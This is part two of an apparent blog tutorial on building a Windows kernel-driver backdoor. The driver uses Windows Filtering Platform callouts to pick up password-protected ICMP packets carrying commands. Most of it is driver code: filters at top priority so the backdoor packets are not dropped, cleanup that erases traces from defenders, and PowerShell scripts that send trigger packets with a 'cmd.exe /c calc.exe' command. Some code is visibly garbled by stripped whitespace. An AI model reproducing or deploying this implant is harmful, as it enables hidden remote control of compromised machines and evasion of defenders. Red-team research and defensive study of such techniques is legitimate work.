Whuf, that was quite a lot of writing… Unfortunately, we only managed to complete 2 out of the 6 steps specified in the outline. From here onwards, things get a bit more complicated though. Therefore, to help me explain each step in more detail, I’ve decided to split the outline points into separate functions.
Continuing with the WfpInit function from where you left off, we need to add this (pseudo) code:
// Trigger.c#include "Trigger.h"
NTSTATUSWfpInit(PDRIVER_OBJECTdriverObject){// ...// ...// ...// status = FwpmEngineOpen();// ...// ...// ...// Note: All functions have been declared in Trigger.h// Register a callout with the filter enginestatus=CalloutRegister();if(!NT_SUCCESS(status)){KdPrint(("Failed to register the filter callout (0x%X).\n",status));returnstatus;}// Add the callout to the systemstatus=CalloutAdd();if(!NT_SUCCESS(status)){KdPrint(("Failed to add the filter callout (0x%X).\n",status));returnstatus;}// Add a sublayer to the systemstatus=SublayerAdd();if(!NT_SUCCESS(status)){KdPrint(("Failed to add the sublayer (0x%X).\n",status));returnstatus;}// Add a filtering rule to the added sublayerstatus=FilterAdd();if(!NT_SUCCESS(status)){KdPrint(("Failed to add the filter (0x%X).\n",status));returnstatus;}returnTRUE;}
Your final initialization function should look as described. Luckily, it will require no further adjustments. The only thing left to do now is to define each function within Trigger.c.
CalloutRegister()
The CalloutRegister() function’s code should look as follows:
1
2
3
4
5
6
7
8
9
10
11
12
13
NTSTATUSCalloutRegister(){registerCalloutId=0;FWPS_CALLOUTcallout={.calloutKey=CALLOUT_GUID,// Unique GUID that identifies the callout (previously defined).flags=0,// None.classifyFn=CalloutFilter,// Callout function used to process network data (our ICMP packets).notifyFn=CalloutNotify,// Callout function used to receive notifications from the filter engine (MUST be defined).flowDeleteFn=NULL// Callout function used to process terminated data (does't need to be defined)};returnFwpsCalloutRegister(filterDeviceObject,&callout,®isterCalloutId);}
We start out by initializing registerCalloutId to 0. It’s not really that important, however it should be done regardless to avoid possible C shenanigans. Then, starting on line 4, we create an FWPS_CALLOUT structure. This structure specifies the data required for a driver to register a callout with the filter engine. It contains important information such as the GUID of the callout and callbacks to functions responsible for processing network packets.
For us, the most important callback function is CalloutFilter, which is assigned to classifyFn. The function in question is crucial as it allows us to parse and process individual packets in order to ascertain whether they are the malicious packets that we are looking for. More on that later though!
For now, simply define the function and leave it empty:
VOIDCalloutFilter(constFWPS_INCOMING_VALUES*inFixedValues,constFWPS_INCOMING_METADATA_VALUES*inMetaValues,void*layerData,constvoid*classifyContext,constFWPS_FILTER*filter,UINT64flowContext,FWPS_CLASSIFY_OUT*classifyOut){UNREFERENCED_PARAMETER(inFixedValues);UNREFERENCED_PARAMETER(inMetaValues);UNREFERENCED_PARAMETER(layerData);UNREFERENCED_PARAMETER(classifyContext);UNREFERENCED_PARAMETER(filter);UNREFERENCED_PARAMETER(flowContext);UNREFERENCED_PARAMETER(classifyOut);// Packet parsing logic goes here...KdPrint(("Received a packet!\n"));}
Then, there’s also the CalloutNotify function assigned to notifyFn. Defining this callback is mandatory because without it, the driver won’t work correctly:
It is worth noting that this function will remain empty forever, because it won’t be needed in our driver.
Lastly, in the last line of CalloutRegister’s code, we invoke FwpsCalloutRegister. As suggested by its name, this function registers the callout with the filter engine using the FWPS_CALLOUT structure that we had defined earlier.
CalloutAdd()
Once a callout is registered within the filter engine, it needs to be added to the system. This can be done via the following:
1
2
3
4
5
6
7
8
9
10
11
12
13
NTSTATUSCalloutAdd(){addCalloutId=0;FWPM_CALLOUTcallout={.flags=0,// None.displayData.name=L"MaliciousCalloutName",.displayData.description=L"MaliciousCalloutDescription",.calloutKey=CALLOUT_GUID,// The GUID that uniquely identifies the callout (must match the registered FWPS_CALLOUT GUID).applicableLayer=FWPM_LAYER_INBOUND_TRANSPORT_V4};returnFwpmCalloutAdd(engineHandle,&callout,NULL,&addCalloutId);}
Before discussing the code’s functionality, let’s address WFP’s naming conventions. If you look closely, you might notice that this snippet uses an FWPM_CALLOUT structure while the previous one used the FWPS_CALLOUT structure. The distinction lies in the FWPM and FWPS prefixes, where the former is associated with WFP’s management API, while the latter is linked to the callout API. Essentially, functions with the FWPM prefix are typically utilized for tasks such as assigning a name to a callout or identifying the layer on which the callout operates. In contrast, functions with the FWPS prefix contain the actual logic of the callout, including the specific functions it should invoke and the circumstances under which they should be called.
Let’s now focus on the code. We start by initializing addCalloutId to 0. Next, we construct an FWPM_CALLOUT structure, which, as previously noted, holds information that “describes” the created callout. The most important aspect of this structure is the applicableLayer property, which specifies the layer on which the callout will be used. Because our driver focuses primarily on receiving IPv4 ICMP packets, I’ve chosen to position the callout onto the FWPM_LAYER_INBOUND_TRANSPORT_V4 layer. To conclude, we invoke FwpmCalloutAdd and provide the callout structure as an argument, which will then add the registered callout to the system.
SublayerAdd()
At this point, we nearly have all of the required components to create a WFP filter. However, before we can create it, we must first add a sublayer on which the filter can operate. The following code can be used to achieve this:
1
2
3
4
5
6
7
8
9
10
11
NTSTATUSSublayerAdd(){FWPM_SUBLAYERsublayer={.displayData.name=L"MaliciousSublayerName",.displayData.name=L"MaliciousSublayerDescription",.subLayerKey=SUB_LAYER_GUID,// Unique GUID that identifies the sublayer.weight=65535// Max UINT16 value, higher weight means higher priority};returnFwpmSubLayerAdd(engineHandle,&sublayer,NULL);}
In the code snippet above, you’ll notice that we create a FWPM_SUBLAYER structure and set its weight property to the highest possible 16-bit UINT value. The reason we do this is to ensure that our sublayer has the highest priority among all the sublayers present in the FWPM_LAYER_INBOUND_TRANSPORT_V4 layer. The main reason for doing this is to make sure that our filter takes precedence over other filters, as their rules may cause our backdoored packets to be dropped before reaching the driver. Now, all that’s left to do is to add the sublayer to the system via the FwpmSubLayerAdd function.
FilterAdd()
At long last, we can finally add the filter to our code:
NTSTATUSFilterAdd(){filterId=0;// Initialize the filterId to 0UINT64weightValue=0xFFFFFFFFFFFFFFFF;// Max UINT64 valueFWP_VALUEweight={.type=FWP_UINT64,.uint64=&weightValue};// Weight variable, higher weight means higher priorityFWPM_FILTER_CONDITIONconditions[1]={0};// Filter conditions can be empty, we want to process every packetFWPM_FILTERfilter={.displayData.name=L"MaliciousFilterName",.displayData.name=L"MaliciousFilterDescription",.layerKey=FWPM_LAYER_INBOUND_TRANSPORT_V4,// Needs to work on the same layer as our added callout.subLayerKey=SUB_LAYER_GUID,// Unique GUID that identifies the sublayer, GUID needs to be the same as the GUID of the added sublayer.weight=weight,// Weight variable, higher weight means higher priority.numFilterConditions=0,// Number of filter conditions (0 because conditions variable is empty).filterCondition=conditions,// Empty conditions structure (we don't want to do any filtering) .action.type=FWP_ACTION_CALLOUT_INSPECTION,// We only want to inspect the packet (https://learn.microsoft.com/en-us/windows/win32/api/fwpmtypes/ns-fwpmtypes-fwpm_action0).action.calloutKey=CALLOUT_GUID// Unique GUID that identifies the callout, GUID needs to be the same as the GUID of the added callout};returnFwpmFilterAdd(engineHandle,&filter,NULL,&filterId);}
To start, we initialize and define all the necessary variables. It is crucial to pay attention to the weight and conditions variables, as they are rather important. The weight variable, just like before, ensures our filter is given priority over other filters. Meanwhile, the conditions variable instructs the filter to process (permit, deny etc.) all incoming packets. This is achieved by initializing the FWPM_FILTER_CONDITION structure to 0. If we would for example want to create a filter that only processes incoming TCP packets on port 80, the structure would appear as follows:
It’s easy to see the usefulness of this structure if for example we wanted to construct execution triggers that trigger only via a particular port or protocol. For our use case though, we can just leave the filtering conditions blank.
Moving on, we declare and initialize an FWPM_FILTER structure. I think the comments within the code do a fairly good job of explaining the logic behind it. If anything, I would like to direct your attention the .action.type property (part of the FWPM_ACTION structure). For our purposes, we have configured the type as FWP_ACTION_CALLOUT_INSPECTION, which just inspects incoming packets and forwards them to other filters in the chain. This behavior is desirable since it ensures that the operation of the compromised machine is not disrupted in any way. If you however wanted to outright permit or deny packets, you have the option of using the FWP_ACTION_PERMIT or FWP_ACTION_BLOCK flags. Ultimately, the choice of how you want your driver to function will depend on your specific needs.
In the end, all we need to do now is invoke the FwpmFilterAdd function and pass in the FWPM_FILTER structure we created earlier as a parameter.
Examining the driver functionality
Good job on making it this far! Considering the significant amount of code we have just written, let’s switch things up a bit. In this subchapter, our attention will shift towards testing the driver instead of continuing its development. This presents us with a chance to identify any issues early on and perhaps avoid potential problems down the road.
For our first test, we can simply attach a debugger to our testing VM and load the driver onto it. Then, we can monitor the debugger by looking for any debug messages. As you may recall, we have programmed our driver to print out a Received a packet! string each time the machine receives a packet. So, if everything is working correctly, we should be able to see this message in our debugger.
To delve deeper, we could also utilize WFPExplorer, a tool developed by Pavel Yosifovich, to examine every WFP object present in the system. With a bit of luck and time, we should be able to find all the objects we created.
For example, here’s a view of the created callout:
And a view of the created filter:
Overall, I strongly suggest that you familiarize yourself with WFPExplorer, as it can be extremely beneficial in troubleshooting WFP components. Moreover, if you find yourself stuck during development, utilizing WFPExplorer can often provide valuable guidance in identifying the source of the error and directing you towards the right path.
Parsing ICMP packets
If your driver behaves as it should, all that’s left to do is implement the ICMP parsing logic. And trust me, if your driver behaves as it should, getting through this last bit shouldn’t be a problem!
So, to start parsing individual packets, we need to backtrack a bit. More specifically, we need to return to the subchapter where we registered WFP callouts. If you recall, we configured a “blank” notifyFn callout named CalloutFilter. Now, we’ll use this callout and implement packet parsing logic within it.
Let’s start out by first modifying the function so that it only accepts ICMP packets:
VOIDCalloutFilter(constFWPS_INCOMING_VALUES*inFixedValues,constFWPS_INCOMING_METADATA_VALUES*inMetaValues,void*layerData,constvoid*classifyContext,constFWPS_FILTER*filter,UINT64flowContext,FWPS_CLASSIFY_OUT*classifyOut){//UNREFERENCED_PARAMETER(inFixedValues);//UNREFERENCED_PARAMETER(inMetaValues);//UNREFERENCED_PARAMETER(layerData);UNREFERENCED_PARAMETER(classifyContext);UNREFERENCED_PARAMETER(filter);UNREFERENCED_PARAMETER(flowContext);UNREFERENCED_PARAMETER(classifyOut);/* Only accept packets which:
* 1) Have a valid layerData pointer
* 2) Use ICMP
* 3) Have a valid IP header (size > 0)
*/if(!layerData||inFixedValues->incomingValue[FWPS_FIELD_DATAGRAM_DATA_V4_IP_PROTOCOL].value.uint8!=IPPROTO_ICMP||inMetaValues->ipHeaderSize<=0){return;}KdPrint(("Received an ICMP packet!\n"));}
In the code above, we perform several checks, and if any of them fail, we ignore the packet. First, we validate if the layerData variable points to valid memory. This variable holds a pointer to a structure that describes the raw data being filtered, and the documentation specifies that under certain conditions, this pointer could be null, making this check quite important. Secondly, we examine the inFixedValues variable to determine if the incoming packet is an ICMP packet. Finally, we verify the size of the IP header using the inMetaValues variable. Why is this important? Simply because every proper ICMP packet should contain an IP header and therefore this check helps us avoid any malformed packets that could disrupt any parsing logic later on in the code.
Provided our code isn’t flawed, we should be able to print a debug message every time an ICMP packet arrives. In order to verify this, we test the driver once again by loading it onto the testing VM, attaching a debugger to it and pinging it. You should observe multiple debug prints in the console:
Now, since we have made sure that we are only dealing with ICMP packets, at this point the only remaining task (for this blog) is to extract the packet’s data and parse it (yeah, again).
The former can be achieved with the following code:
//...//...// KdPrint(("Received an ICMP packet!\n"));NET_BUFFER_LIST*fragmentList=(NET_BUFFER_LIST*)layerData;// Note: the linked list should ONLY be accessed through macros such as 'NET_BUFFER_LIST_FIRST_NB()' (https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/nbl/ns-nbl-net_buffer_list)NET_BUFFER*firstFragment=NET_BUFFER_LIST_FIRST_NB(fragmentList);// Calculate required offsetsULONGicmpLength=firstFragment->DataLength;// Size of the ICMP packetUINT32dataLength=icmpLength-8;// ICMP data size = ICMP packet size - ICMP header size UINT32payloadLength=dataLength-4-1;// ICMP payload size = ICMP packet size - ICMP header size - 4 (password size) - 1 (reserved flag size) // Data needs to have at least 5 bytes (length of the password - 1) and not exceed 1472 bytes (max ICMP data size before fragmentation)if(dataLength<=4||dataLength>=1473){KdPrint((" - [!] Discarding the packet due to invalid data length (%d).\n",dataLength));return;}KdPrint((" - Data length: %d.\n",dataLength));// Allocate memory for the ICMP packetPVOIDicmpBuffer=ExAllocatePoolWithTag(POOL_FLAG_NON_PAGED,(SIZE_T)icmpLength,ALLOC_TAG_NAME);// Tag name is defined in "Config.h"if(!icmpBuffer){return;}// Read the bytes of the ICMP packetPBYTEicmpPacket=(PBYTE)NdisGetDataBuffer(firstFragment,(ULONG)icmpLength,icmpBuffer,1,0);if(!icmpPacket){ExFreePoolWithTag((PVOID)icmpBuffer,ALLOC_TAG_NAME);return;}
The code begins on line 5 with the casting of the layerData pointer to a NET_BUFFER_LIST pointer. This is safe to do as the documentation confirms that for all layers except stream layers, this pointer always points to this structure. Now, what is NET_BUFFER_LIST you may ask? Well, it is a structure that specifies a linked list of NET_BUFFER structures, which is a structure that contain all of our packet’s data. However, let’s first take a step back and discuss the purpose of the linked list and its relevance.
Based on my understanding, each NET_BUFFER entry placed in this linked list represents an individual fragment of a packet. In other words, if a packet arrives in a fragmented form, each NET_BUFFER entry in the NET_BUFFER_LIST linked list will contain data from different fragments. Fortunately, since we’ll ensure our malicious packets will never be fragmented, we can safely ignore traversing of the linked list and only use its first element. In fact, this exact code can be seen on line 8 where we use the NET_BUFFER_LIST_FIRST_NB macro to extract the first fragment and save it in the firstFragment variable.
In the subsequent lines, we perform a series of basic calculations. Initially, the DataLength property of the aforementioned fragment is accessed and stored in the icmpLength variable. Then, the sizes of the ICMP data (dataLength) and payload data (payloadLength) are determined. To obtain the precise size of the ICMP data, it is necessary to deduct 8 bytes from icmpLength, because we want to ignore the standard 8-byte ICMP header. Likewise, to determine the actual payload length (length of the malicious command), a deduction of 5 bytes (4+1) is required, as 4 bytes have already been allocated for the password in our customized protocol and 1 byte for the reserved flag. To further ensure compliance of the received packet with the presumed criteria, a conditional if check is performed, disregarding any received packets that do not meet our expectations.
Following that, beginning from line 23, we proceed to allocate memory for the buffer that will contain the entire ICMP packet with ExAllocatePoolWithTag. If, for any reasons, the allocation fails, we exit the CalloutFilter function.
Finally, we call NdisGetDataBuffer to read the bytes of the ICMP packet and store them in the icmpPacket variable. It is worth noting that, as per the documentation, icmpPacket is simply a pointer pointing to the beginning of the allocated icmpBuffer. Consequently, both icmpPacket and icmpBuffer can theoretically be utilized interchangeably to access the extracted data, but don’t quote me on that though, as I’ve simply sticked to using icmpPacket later on… Anyways, should NdisGetDataBuffer fail, we free the allocated memory and exit out of the function once again.
Parsing the custom protocol
At last, it’s time to finally finish the driver. At this point we just need to parse the custom protocol embedded within the packet and we should be done!
Here is the code required to accomplish this task:
//...//...// if (!icmpPacket) {// ExFreePoolWithTag((PVOID)icmpBuffer, ALLOC_TAG_NAME);// return;// }// Extract the password from the ICMP packet (first 4 bytes after the 8-byte ICMP header)BYTEicmpPassword[4]={0};RtlCopyMemory(icmpPassword,&icmpPacket[8],4);// Check if the password is validif(!(icmpPassword[0]==PASSWORD[0]&&icmpPassword[1]==PASSWORD[1]&&icmpPassword[2]==PASSWORD[2]&&icmpPassword[3]==PASSWORD[3])){KdPrint((" - [!] Discarding the packet due to an invalid password - {0x%x, 0x%x, 0x%x, 0x%x}.\n",icmpPassword[0],icmpPassword[1],icmpPassword[2],icmpPassword[3]));return;}// Extract the flag from the ICMP packet (first byte after the password)BYTEicmpFlag=icmpPacket[12];// Check if the flag is validif(!(icmpFlag==0||icmpFlag==1)){KdPrint((" - [!] Discarding the packet due to an invalid flag - {0x%x}.\n",icmpFlag));return;}// Allocate memory for the payloadLPSTRicmpPayload=ExAllocatePoolWithTag(POOL_FLAG_NON_PAGED,(SIZE_T)(payloadLength+1),ALLOC_TAG_NAME);//+1 for '\0'if(!icmpPayload){return;}// Extract the payload from the ICMP packet (bytes after the flag)RtlZeroMemory(icmpPayload,payloadLength+1);RtlCopyMemory(icmpPayload,&icmpPacket[13],payloadLength);// Null terminate the payload for extra safetyicmpPayload[payloadLength]='\0';// Note that the KdPrint buffer is limited to 512 bytes (https://learn.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/nf-wdm-dbgprint)KdPrint((" - Password: {0x%x, 0x%x, 0x%x, 0x%x}.\n",icmpPassword[0],icmpPassword[1],icmpPassword[2],icmpPassword[3]));KdPrint((" - Payload flag: {0x%x}.\n",icmpFlag));KdPrint((" - Payload command: %s.\n",icmpPayload));return;// End of the 'CalloutFilter' function// } // Don't forget to close the function
On line 9, we initialize a buffer named icmpPassword with a size of 4 bytes. The password from the packet is then copied to this buffer using the RtlCopyMemory macro. When doing this, it’s important to remember that the actual password is located after the initial 8 bytes of the packet, as we need to exclude the 8-byte ICMP header.
Afterwards, a simple if statement is utilized to verify whether the extracted password matches the one in our config. If it does not, the packet gets ignored. Just note that in case of a longer password you might be better off using a proper memory comparison function like memcmp. However, for the current scenario, this approach works perfectly fine.
Subsequently, on line 25, we apply a similar approach as in line 9. We retrieve the flag byte from the packet and assign it to the variable icmpFlag. Then, an if statement is used to validate the data. As previously stated, the flag can only have a value of 0 or 1 and therefore we ignore any packets that do not follow this rule.
Moving forward, we allocate the necessary memory for the packet’s payload with the ExAllocatePoolWithTag function and assign it to the icmpPayload variable. Note that it’s crucial to allocate an additional byte for the null byte in order to avoid potential complications when working with the payload in its string form. And it of course goes without saying that if the allocation process fails, we ignore the packet.
Once the memory is allocated, we proceed to the payload extraction. The first step (line 43) involves zeroing the buffer by using the RtlZeroMemory macro to clear out any garbage bytes. In the subsequent step (line 44), we extract the payload with the RtlCopyMemoryfunction. Finally, for the reasons mentioned earlier, we null terminate the entire buffer (line 47).
The final step is to print out the extracted information to verify if our code functions as intended. And luckily for us, that wraps up the CalloutFilter function! Now at this point, you may be wondering if that’s all there is. Well, there’s still just a few more things that we need to do…
Cleanup
Before showing you the proof of concept, there is one LAST thing that needs to be done, and that’s the cleanup. As we have opened multiple handles and allocated some memory throughout the code, it would be unwise of us to leave these resources hanging in the kernel memory space.
To make all this easier to grasp, I have broken up the cleanup code into multiple sub-functions within one big Cleanup function:
VOIDTermCalloutIds(){DbgPrint("Terminating callout identifiers.\n");if(engineHandle){// Clear 'filterId' related dataif(filterId){FwpmFilterDeleteById(engineHandle,filterId);FwpmSubLayerDeleteByKey(engineHandle,&SUB_LAYER_GUID);filterId=0;}// Clear 'addCalloutId' related dataif(addCalloutId){FwpmCalloutDeleteById(engineHandle,addCalloutId);addCalloutId=0;}// Clear 'registerCalloutId' related dataif(registerCalloutId){FwpsCalloutUnregisterById(registerCalloutId);registerCalloutId=0;}}}
As you may see, this code is simply a wrapper around the FwpmFilterDeleteById, FwpmSubLayerDeleteByKey, FwpmCalloutDeleteById and FwpsCalloutUnregisterById functions. Essentially, these functions delete the created filters, sublayers and callouts from the system. This is important because when we unload our driver, we want to delete any traces of our backdoor from the system. As such, if a defender was to look into WFP on the system, the “rules” that we created for the Inbound IPv4 layer would be gone. In other words, if you open WFPExplorer after unregistering the driver, there should be no traces left of it.
TermWfpEngine()
This function is responsible for terminating the filter engine.
Its code looks like so:
1
2
3
4
5
6
7
8
VOIDTermWfpEngine(){DbgPrint("Terminating the filter engine handle.\n");if(engineHandle){FwpmEngineClose(engineHandle);engineHandle=NULL;}}
Once again, this code is just a simple wrapper around the FwpmEngineClose function. As the name implies, this specific function closes our session to the filter engine. Once the session is closed, we also reinitialize the engineHandle variable and set it to NULL.
TermFilterDeviceObject()
This function is responsible for terminating the filter device object.
The code snippet for this function is shown below:
1
2
3
4
5
6
7
8
VOIDTermFilterDeviceObject(){DbgPrint("Terminating the device object.\n");if(filterDeviceObject){IoDeleteDevice(filterDeviceObject);filterDeviceObject=NULL;}}
Like before, this code is also just a mere wrapper. It calls IoDeleteDevice and reinitializes the filterDeviceObject variable to NULL.
Proof of Concept
Now finally comes the part where we’ll get to showcase and test the project in all its glory! For this, I have prepared multiple scenarios, which I’ll show in the following subchapters.
Scenario 1
The first scenario demonstrates how the driver behaves when it receives a standard ICMP packet:
In this example, the packet is simply ignored. This occurs because standard ICMP packets generated by the ping utility contain a simple alphabetical payload. As the first 4 bytes of this payload are abcd, there is a mismatch between the parsed and set password in our config.
Scenario 2
The second scenario demonstrates how the driver behaves when it receives an ICMP packet with a valid password but an invalid flag (5th payload byte).
To showcase this, one first needs to create a “custom” ping utility. For this, I opted to create a simple PowerShell one-liner:
1
2
# Target IP # Byte password # Invalid flag # Whatever(New-ObjectSystem.Net.NetworkInformation.Ping).Send("10.10.20.3",5000,@([byte]0x71,0x72,0x73,0x74)+[byte]0x10+@([byte]0x81,0x82,0x83,0x84))
Modify the one-liner so that it uses your target’s IP and your driver’s password.
As you may have expected, this packet is ignored due to the fact that the 5th byte must either be set to 1 or 0, but in our case the flag is set to 0x10.
Scenario 3
The third scenario demonstrates how the driver behaves when it receives an expected (valid) ICMP packet.
To showcase this, I’ve expanded the one-liner pinger from scenario 2 into a full-fledged PowerShell script:
# Exec with the flag set: .\CustomPing.ps1 -target 10.10.20.3 -password 0x71,0x72,0x73,0x74 -flag -cmd "cmd.exe /c calc.exe"# Exec with the flag NOT set: .\CustomPing.ps1 -target 10.10.20.3 -password 0x71,0x72,0x73,0x74 -cmd "cmd.exe /c calc.exe"
It goes without saying that you of course need to replace the argument values with your own IP and driver password. Once that’s done, we can execute our command to send the packet, and you should see something similar to what I have below.
Take note that the KdPrint() macro buffer has a maximum capacity of 512 bytes. It is important to remember this limitation when debugging larger payloads, as any content exceeding this size will not be displayed in the debugger. Nonetheless, the payload itself will be retained completely; it just won’t be visible during printing.
If you have made it this far and successfully created a working proof of concept, congratulations! You deserve a pat on the back for your efforts. Well done!
Conclusion
Thank you for making it to the end of the second part of the series! I appreciate you taking the time to read through the blog and I hope that you found it useful and informative. In the upcoming (and hopefully final) part of this series, we will further enhance the driver’s capabilities by allowing it to create new user and system processes based on the payload contained within the parsed packets. Although this may seem straightforward, accomplishing this task is far from easy and demands a lot of work. More on that next time though…
As always, if you have any questions or feedback, feel free to reach out to me via Twitter or leave a comment below. Thanks again and see you soon (in a few months)!
GitHub
The code for this project can be found in the Blog-Lab repository on my GitHub.
Kudos
I want to express my gratitude to Jack Halon for proofreading this blog before its release! Jack also made sure to nag me on weekly basis to finish the blog, so there’s that. Without his constant guilt tripping you wouldn’t be reading this for at least another month. So, thanks again, I guess?
References
Programming LoL - “Windows driver development series”, parts 15-19 (my WFP code is heavily based on his)